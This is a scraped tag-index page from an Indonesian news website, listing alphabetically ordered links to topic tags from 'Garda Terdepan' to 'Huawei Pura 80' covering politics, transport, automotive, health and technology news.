					<span><a href="https://uritanet.com/tag/garda-terdepan-keselamatan-kereta-api-di-balik-layar-keandalan-layanan-ka-daop-1-jakarta/">Garda Terdepan Keselamatan Kereta Api: Di Balik Layar Keandalan Layanan KA Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garda-terdepan-pertahanan-indonesia/">garda terdepan pertahanan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gasmelon3kg-pertamina/">gasmelon3kg Pertamina</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gassubsidi/">gassubsidi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gatot-subroto/">Gatot Subroto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gatra/">GATRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gay/">Gay</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gaya/">Gaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gaya-hidup-sehat/">gaya hidup sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gaya-sehat/">gaya sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gcmanagement/">GCManagement</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gedung-dpd-ri/">Gedung DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gedung-k-link/">Gedung K Link</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gedung-nusantara-i-dpr-ri/">Gedung Nusantara I DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gedungsenatorjakarta/">GedungSenatorJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/geely-auto-resmi-hadir-di-indonesia-membuka-era-baru-mobilitas-cerdas-dan-berkelanjutan/">Geely Auto Resmi Hadir di Indonesia: Membuka Era Baru Mobilitas Cerdas dan Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gejolak-politik-nasional/">gejolak politik Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gemmy-kober/">Gemmy Kober</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasi-baru-desainer-indonesia-pamerkan-lembayung-nusa-di-jakarta-fashion-week-2026-warisan-budaya-dan-inovasi-modern-berpadu-di-panggung-mode-terbesar-tanah-air/">Generasi Baru Desainer Indonesia Pamerkan “Lembayung Nusa” di Jakarta Fashion Week 2026 Warisan budaya dan inovasi modern berpadu di panggung mode terbesar tanah air</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasi-berkualitas/">Generasi berkualitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasi-millennials/">generasi millennials</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasi-muda-jadi-pemain-baru-di-era-emas-digital/">Generasi Muda Jadi Pemain Baru di Era Emas Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasibanggadaerahnya/">GenerasiBanggaDaerahnya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasibumi/">GenerasiBumi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasiemas/">GenerasiEmas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasiemas2045/">GenerasiEmas2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasiemasindonesia/">GenerasiEmasIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasiemasmusikindonesia/">GenerasiEmasMusikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasihebat/">GenerasiHebat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasimuda/">GenerasiMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasimudaberhaji/">GenerasiMudaBerhaji</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasisehat/">GenerasiSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasisehattanpanarkoba/">GenerasiSehatTanpaNarkoba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/generasisinema/">GenerasiSinema</a></span>           
					    
					<span><a href="https://uritanet.com/tag/geneva-switzerland/">Geneva Switzerland</a></span>           
					    
					<span><a href="https://uritanet.com/tag/geopark-ciletuh-palabuhanratu/">Geopark Ciletuh Palabuhanratu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/geopolitik/">Geopolitik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/geopolitik-global/">geopolitik global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerakan-nasional-bangga-buatan-indonesia-bbi/">Gerakan Nasional Bangga Buatan Indonesia (BBI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerakanpangan/">GerakanPangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerbang-baru-pertumbuhan-kawasan-timur-jakarta-lewat-konektivitas-transportasi/">Gerbang Baru Pertumbuhan Kawasan Timur Jakarta lewat Konektivitas Transportasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerbang-logistik/">Gerbang Logistik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerindra/">Gerindra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gerindra-usung-andra-soni-sebagai-cagub-banten-dan-marshel-widianto-sebagai-cawawali-tangsel-pada-pilkada-2024/">Gerindra Usung Andra Soni sebagai Cagub Banten dan Marshel Widianto sebagai Cawawali Tangsel pada Pilkada 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ghulam-sattar-ahmad/">Ghulam Sattar Ahmad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gia-pasar-minggu-menggelar-family/">GIA Pasar Minggu Menggelar Family</a></span>           
					    
					<span><a href="https://uritanet.com/tag/giant-check/">Giant check</a></span>           
					    
					<span><a href="https://uritanet.com/tag/giantseawall/">GiantSeaWall</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gianyar-bali/">Gianyar Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gibran-rakabuming-raka/">Gibran Rakabuming Raka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gifa-metec-indonesia-2024-pameran-internasional-unggulkan-inovasi-multinasional-di-sektor-pengecoran-logam-dan-metalurgi/">GIFA - METEC Indonesia 2024: Pameran Internasional Unggulkan Inovasi Multinasional di Sektor Pengecoran Logam dan Metalurgi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gigisehatceria/">GigiSehatCeria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/giias-2025-hadirkan-edukasi-teknologi-otomotif-lewat-pengalaman-langsung-di-area-test-drive-dan-test-ride/">GIIAS 2025 Hadirkan Edukasi Teknologi Otomotif Lewat Pengalaman Langsung di Area Test Drive dan Test Ride</a></span>           
					    
					<span><a href="https://uritanet.com/tag/giias-2025-tawarkan-pengalaman-pameran-otomotif-dengan-ekosistem-transportasi-terintegrasi/">GIIAS 2025 Tawarkan Pengalaman Pameran Otomotif dengan Ekosistem Transportasi Terintegrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gitar-elektrik-crunch/">gitar elektrik crunch</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gitar-pintar/">gitar pintar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gitaris/">gitaris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gizianak/">GiziAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/giziseimbang2045/">GiziSeimbang2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gkrhemas/">GKRHemas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/global-education-indonesia/">Global Education Indonesia.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/globalhealthdiplomacy/">GlobalHealthDiplomacy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/globalsouth/">GlobalSouth</a></span>           
					    
					<span><a href="https://uritanet.com/tag/globaltigerday2025/">GlobalTigerDay2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gm-darwin-laylo/">GM Darwin Laylo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gohalalgoglobal/">GoHalalGoGlobal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gollaborasi-2024-jne-dan-shopee-asah-kreativitas-100-umkm-bandung-untuk-sukses-di-era-digital/">Gollaborasi 2024: JNE dan Shopee Asah Kreativitas 100 UMKM Bandung untuk Sukses di Era Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gor-indoor-kanjuruhan-malang/">GOR Indoor Kanjuruhan Malang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gotong-royong/">gotong royong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gotongroyong/">GotongRoyong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gotongroyongdesa/">GotongRoyongDesa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gotongroyongmusikal/">GotongRoyongMusikal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gotongroyongsdgs/">GotongRoyongSDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/goyang-gergaji/">Goyang Gergaji</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gp-ansor-serukan-perdamaian-menjelang-kunjungan-paus-fransiskus-ke-jakarta/">GP Ansor Serukan Perdamaian Menjelang Kunjungan Paus Fransiskus ke Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grabindonesia/">GrabIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grand-lucky/">Grand Lucky</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grand-metropolitan/">GRAND METROPOLITAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/green-forest-faramounte-sepatu-trail-lokal-berteknologi-tinggi-hadir-di-indofest-2025/">Green forest Faramounte: Sepatu Trail Lokal Berteknologi Tinggi Hadir di Indofest 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/green-zone-area/">Green Zone Area</a></span>           
					    
					<span><a href="https://uritanet.com/tag/greengeneration/">GreenGeneration</a></span>           
					    
					<span><a href="https://uritanet.com/tag/greenpolicing/">GreenPolicing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/greenpressindonesia/">GreenpressIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grenoz/">GRENOZ</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grip/">grip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/griya-bsi/">Griya BSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/group-multivision-plus-berkolaborasi-dengan-metland-cibitung/">Group Multivision Plus Berkolaborasi Dengan Metland Cibitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/grupdangdutmapan/">GrupDangdutMapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gsirecords/">GSIRecords</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gtra/">GTRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gubernur-bi/">Gubernur BI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gubernur-dki/">Gubernur DKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gubernur-papua-nonaktif/">Gubernur Papua Nonaktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gugus-tugas-reforma-agraria/">gugus tugas reforma agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gunakan-rangkaian-new-generation-modifikasi-pada-26-juli-2024/">Gunakan Rangkaian New Generation Modifikasi Pada 26 Juli 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/guntur-soekarnoputra-yakin-mas-pram-bang-doel-menang-di-pilkada-dki-2024/">Guntur Soekarnoputra Yakin Mas Pram-Bang Doel Menang di Pilkada DKI 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gunung-inerie/">Gunung Inerie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gunung-kembar/">Gunung Kembar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gunungkidulberkarya/">GunungkidulBerkarya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gurih/">gurih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/guru-besar-ilmu-hukum-universitas-al-azhar/">Guru Besar Ilmu Hukum Universitas Al-Azhar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/guru-jadi-garda-terdepan-deteksi-rabun-jauh/">Guru Jadi Garda Terdepan Deteksi Rabun Jauh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/guruh-sukarnoputra/">Guruh Sukarnoputra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gus-hilmy/">Gus Hilmy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gushilmy/">GusHilmy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gushilmybersuara/">GusHilmyBersuara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gushilmydiy/">GusHilmyDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gushilmykawalaspirasi/">GusHilmyKawalAspirasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gwm-indonesia-resmikan-dealer-pertama-di-jawa-barat/">GWM Indonesia Resmikan Dealer Pertama di Jawa Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gwm-pasteur-hadirkan-inovasi-nev-untuk-masyarakat-bandung/">GWM Pasteur Hadirkan Inovasi NEV untuk Masyarakat Bandung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gwm-siap-luncurkan-jolion-hev-dan-tampilkan-ora-03-di-giias-2024/">GWM Siap Luncurkan Jolion HEV dan Tampilkan Ora 03 di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gym/">gym</a></span>           
					    
					<span><a href="https://uritanet.com/tag/h-baktar-d-nasution-sh-mh/">H Baktar D Nasution SH MH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/h-sudirman/">H Sudirman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/h-7-lebaran-2025-okupansi-kereta-api-jarak-jauh-daop-1-jakarta-capai-89/">H-7 Lebaran 2025: Okupansi Kereta Api Jarak Jauh Daop 1 Jakarta Capai 89%</a></span>           
					    
					<span><a href="https://uritanet.com/tag/h2-lebaran/">H+2 Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/h7-lebaran/">H+7 Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/habis-gelap-terbitlah-terang/">Habis Gelap Terbitlah Terang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/haccpuntukanakkita/">HACCPUntukAnakKita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadapi-libur-waisak-dan-cuti-bersama/">Hadapi Libur Waisak dan Cuti Bersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadi-bonek/">Hadi Bonek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadir-dengan-kamera-canggih-dan-ketahanan-premium/">Hadir dengan Kamera Canggih dan Ketahanan Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadir-dengan-layanan-kelas-panoramic-dan-luxury/">Hadir dengan Layanan Kelas Panoramic dan Luxury</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadiri-peringatan-maulid-nabi/">Hadiri Peringatan Maulid Nabi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadiri-syukuran-hut-ke-23-partai-demokrat-demokrat-untuk-rakyat/">Hadiri Syukuran HUT ke-23 Partai Demokrat: "Demokrat untuk Rakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-layanan-modern-dan-promo-khusus-untuk-pelanggan/">Hadirkan Layanan Modern dan Promo Khusus untuk Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-one-stop-wedding-showcase-di-jakarta-selatan/">Hadirkan One-Stop Wedding Showcase di Jakarta Selatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-pameran-seni-selama-sebulan/">Hadirkan Pameran Seni Selama Sebulan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-pengalaman-digital-lebih-praktis-dan-canggih/">Hadirkan Pengalaman Digital Lebih Praktis dan Canggih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-pengalaman-imajinatif-dan-interaktif/">Hadirkan Pengalaman Imajinatif dan Interaktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-perjalanan-nyaman-dan-efisien/">Hadirkan Perjalanan Nyaman dan Efisien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hadirkan-perjalanan-nyaman-jakarta-solo/">Hadirkan Perjalanan Nyaman Jakarta–Solo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/haji-uma/">Haji Uma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hajimuda/">HajiMuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hajiuma/">HajiUma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hak-asasi-manusia/">Hak Asasi Manusia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hak-guna-usaha/">Hak Guna Usaha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hak-suara/">hak suara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hak-tanah/">hak tanah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hakcipta/">HakCipta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hakciptamusik/">HakCiptaMusik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hakimparulian/">HakimParulian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hakmusisi/">HakMusisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hakrakyat/">HakRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/halal/">Halal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/halal-bihalal/">Halal Bihalal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/halal-indonesia-international-industry-expo-2024-mendorong-produk-halal-indonesia-ke-kancah-global/">Halal Indonesia International Industry Expo 2024: Mendorong Produk Halal Indonesia ke Kancah Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hall-b/">Hall B</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hall-d-jiexpo-kemayoran/">Hall D JIExpo Kemayoran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hall-stasiun-pasarsenen-akan-difasilitasi-pendingin-ruangan/">Hall Stasiun Pasarsenen akan difasilitasi pendingin ruangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/halmahera/">Halmahera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/halus-fc-jakarta/">Halus FC Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ham/">HAM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hankook-jadikan-indonesia-poros-elektrifikasi-asia-pasifik-lewat-momentum-formula-e/">Hankook Jadikan Indonesia Poros Elektrifikasi Asia-Pasifik Lewat Momentum Formula E</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hans-c-hosman/">Hans C. Hosman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hanung/">Hanung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hard-online-news/">Hard Online News</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harga-emas-tembus-rekor-tertinggi/">Harga Emas Tembus Rekor Tertinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harga-pokok-produksi/">Harga Pokok Produksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harga-terjangkau/">Harga Terjangkau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harga-tiket-parsial-subkelas-terendah/">harga tiket parsial subkelas terendah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hargastabil/">HargaStabil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-anak-nasional/">Hari anak nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-anak-nasional-2023/">Hari Anak Nasional 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-anti-narkoba-internasional-hani-2021/">Hari Anti Narkoba Internasional (HANI 2021)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-hipertensi-sedunia/">Hari Hipertensi Sedunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-kebangkitan-nasional/">Hari Kebangkitan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-pangan-sedunia/">Hari Pangan Sedunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-pelanggan-nasional/">Hari Pelanggan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-pertama-diwarnai-aksi-para-bintang-muda-merah-putih/">Hari Pertama Diwarnai Aksi Para Bintang Muda Merah Putih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-raya-idul-fitri-1-syawal-1443-hijriyah/">Hari Raya Idul Fitri 1 Syawal 1443 Hijriyah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-raya-iedhul-fitri/">Hari Raya Iedhul Fitri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-terakhir-libur-panjang-paskah/">Hari Terakhir Libur Panjang Paskah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hari-ulang-tahun-sigit-wardana/">hari ulang tahun Sigit Wardana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/haribahagiatanpacuek/">HariBahagiaTanpaCuek</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harimaukita/">HarimauKita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harimausumatra/">HarimauSumatra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/haripendidikannasional/">haripendidikannasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harley-davidson-perkenalkan-model-terbaru-2025-kombinasi-performa/">Harley-Davidson Perkenalkan Model Terbaru 2025: Kombinasi Performa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harley-davidson-resmi-buka-dealer-ikonik-di-jakarta/">Harley-Davidson Resmi Buka Dealer Ikonik di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harley-davidson-umumkan-model-2025-kombinasi-inovasi/">Harley-Davidson Umumkan Model 2025: Kombinasi Inovasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harmoniindonesia/">HarmoniIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harsiwi-achmad/">Harsiwi Achmad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/harvardpride/">HarvardPride</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hastokristiyanto/">HastoKristiyanto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hati-hati-penipuan-kai-imbau-masyarakat-beli-tiket-hanya-di-kanal-resmi/">Hati-Hati Penipuan! KAI Imbau Masyarakat Beli Tiket Hanya di Kanal Resmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/haviza-devi/">Haviza Devi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/head-coach/">Head Coach</a></span>           
					    
					<span><a href="https://uritanet.com/tag/head-of-brand-marketing-communication-pt-gf-indonesia/">Head of Brand Marketing Communication PT.GF Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/health/">Health</a></span>           
					    
					<span><a href="https://uritanet.com/tag/healthy-food/">healthy food</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hema-biaya-pakan/">hema biaya pakan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hendrajanto-marta-sakti/">Hendrajanto Marta Sakti</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hengky-sofyan/">Hengky Sofyan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/heni-sagara-bongkar-fitnah-dan-serangan-siber/">Heni Sagara Bongkar Fitnah dan Serangan Siber</a></span>           
					    
					<span><a href="https://uritanet.com/tag/henra-saragih/">Henra Saragih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/heritageterbaru/">HeritageTerbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hermawan-kartajaya/">Hermawan Kartajaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hero/">Hero</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hgb/">HGB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hgu/">HGU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hgvstergugat/">HGvsTergugat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hiburanindonesia/">HiburanIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hiburanrakyat/">HiburanRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hidupbersih/">HidupBersih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hidupsehatlebihlamalebihbaik/">HidupSehatLebihLamaLebihBaik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/higienisasi/">higienisasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hijauitumudah/">HijauItuMudah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hilirisasiperikanan/">HilirisasiPerikanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hilmyuntukjogja/">HilmyUntukJogja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/himki/">HIMKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/himpunan-artis-pengusaha-seluruh-indonesia-hapsi/">Himpunan Artis Pengusaha Seluruh Indonesia (HAPSI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hipertensi/">Hipertensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hippidiy/">HIPPIDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hitachi/">Hitachi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hj-hamidah-yacoub/">Hj. Hamidah Yacoub</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hkan2025/">HKAN2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hoki-indonesia/">Hoki Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/holding-rumah-sakit/">Holding Rumah Sakit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/honda-culture-indonesia-2024-ajang-perayaan-komunitas-dan-budaya-otomotif-honda/">Honda Culture Indonesia 2024: Ajang Perayaan Komunitas dan Budaya Otomotif Honda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/honor-resmi-masuki-pasar-indonesia-strategi-ekspansi-besar-di-asia-tenggara/">HONOR Resmi Masuki Pasar Indonesia: Strategi Ekspansi Besar di Asia Tenggara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hot-chocolate/">Hot Chocolate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hot-chocolate-kualitas-premium/">Hot Chocolate kualitas Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hotel-horison-ultima-kertajati/">Hotel Horison Ultima Kertajati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hotel-ibis-style/">Hotel Ibis Style</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hotel-internasional/">hotel internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hotel-tentrem-jakarta-suguhkan-perayaan-ulang-tahun-penuh-makna/">Hotel Tentrem Jakarta Suguhkan Perayaan Ulang Tahun Penuh Makna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hotman-paris-dilantik-sebagai-ambassador-stem-cell-di-wocpm-bali/">Hotman Paris Dilantik sebagai Ambassador Stem Cell di WOCPM Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hoya-dorong-sekolah-ramah-penglihatan-lewat-vision-friendly-school/">HOYA Dorong Sekolah Ramah Penglihatan Lewat Vision Friendly School</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hoya-ungkap-fakta-mencengangkan-14-anak-sekolah-di-jakarta-alami-miopia-tinggi/">HOYA Ungkap Fakta Mencengangkan: 14% Anak Sekolah di Jakarta Alami Miopia Tinggi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/hpp/">HPP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/https-youtu-be-ciokw_kugto/">https://youtu.be/Ciokw_kugTo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei/">Huawei</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-cbg-indonesia/">Huawei CBG Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-consumer-business-group-cbg-indonesia/">Huawei Consumer Business Group (CBG) Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-experience-store/">Huawei Experience Store</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-experience-store-di-mall-taman-anggrek-kembali-dibuka-dengan-desain-baru-yang-modern-dan-minimalis/">HUAWEI Experience Store di Mall Taman Anggrek Kembali Dibuka dengan Desain Baru yang Modern dan Minimalis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-freebuds-4/">HUAWEI FreeBuds 4</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-hadirkan-inovasi-terbaru-matepad-11-5-s/">Huawei Hadirkan Inovasi Terbaru: MatePad 11.5 S</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-mate-x6-siap-ramaikan-pasar-ponsel-lipat-indonesia/">Huawei Mate X6 Siap Ramaikan Pasar Ponsel Lipat Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-matepad-t10-kids-edition/">Huawei MatePad T10 Kids Edition</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-mateview-dan-mateview-gt/">HUAWEI MateView dan MateView GT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-mobile-indonesia/">Huawei Mobile Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/huawei-pura-80-series-resmi-hadir-di-indonesia/">Huawei Pura 80 Series Resmi Hadir di Indonesia</a></span>           
					    
